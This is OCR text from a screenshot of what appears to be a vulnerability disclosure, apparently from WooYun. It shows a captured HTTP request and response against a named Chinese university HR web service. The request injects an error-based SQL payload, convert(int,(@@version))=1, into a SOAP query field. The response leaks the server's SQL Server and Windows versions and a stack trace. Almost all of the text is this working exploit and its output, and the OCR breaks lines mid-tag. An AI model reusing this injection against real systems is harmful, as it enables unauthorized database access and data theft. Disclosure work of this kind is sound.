 Raw Params Headers Hex XML
POST /ehr/Service/ComService.svc?ap=h72US21Le%2bOoRuRjz8mgIg%3d%3d HTTP/1.1
Host: rsxt.bcsa.edu.cn
Referer: http://rsxt.bcsa.edu.cn/ClientBin/MainProgram.xap
Proxy-Connection: keep-alive
Accept-Encoding: identity
Content-Type: text/xml; charset=utf-8
Content-Length: 1424
Connection: keep-alive
Accept: */*
SOAPAction: "urn:ComService/GetTableData"
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:45.0)
Gecko/20100101 Firefox/45.0
<s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Header><ClientLogoutSessi
onID
xmlns="LSEHR">3a6c3a99-a574-4753-a044-1f0ada1903ac</ClientLogoutSessionID><LanHe
ader
xmlns="LSEHR">zh-CN</LanHeader></s:Header><s:Body><GetTableData><queryOptions
xmlns:d4p1="http://schemas.datacontract.org/2004/07/Longshine.Model.QueryPart"
xmlns:i="http://www.w3.org/2001/XMLSchema-instance"><d4p1:ConditionExpr>convert(
int,(@@version))=1</d4p1:ConditionExpr><d4p1:ConditionExpr2>110</d4p1:ConditionE
xpr2><d4p1:Conditions
/><d4p1:CustomOrder>true</d4p1:CustomOrder><d4p1:Distinct>false</d4p1:Distinct><
d4p1:EnablePage>false</d4p1:EnablePage><d4p1:FieldIDs i:nil="true"
/><d4p1:FieldNameList>*</d4p1:FieldNameList><d4p1:FieldRightControl>true</d4p1:F
ieldRightControl><d4p1:IndexName>ryinfo</d4p1:IndexName><d4p1:IsFirstPage>false<
/d4p1:IsFirstPage><d4p1:JoinSqlExp i:nil="true"
Raw Headers Hex XML
Cache-Control: private
Content-Type: text/xml; charset=utf-8
<s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><s:Fault><faultcode
xmlns:a="http://schemas.microsoft.com/net/2005/12/windowscommunicationfoundatio
n/dispatcher">a:InternalServiceFault</faultcode><faultstring
xml:lang="zh-CN">在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) -
10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 &lt;X86&gt; (Build 3790: Service
Pack 2) (VM)
' 转换成数据类型 int 时失败。</faultstring><detail><ExceptionDetail
xmlns="http://schemas.datacontract.org/2004/07/System.ServiceModel"
xmlns:i="http://www.w3.org/2001/XMLSchema-instance"><HelpLink
i:nil="true"/><InnerException i:nil="true"/><Message>在将 nvarchar 值
'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 &lt;X86&gt; (Build 3790: Service
Pack 2) (VM)
' 转换成数据类型 int 时失败。</Message><StackTrace> 在
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
breakConnection)&#xD;
在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException
exception, Boolean breakConnection)&#xD;
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning()&#xD;
www.wooyun.org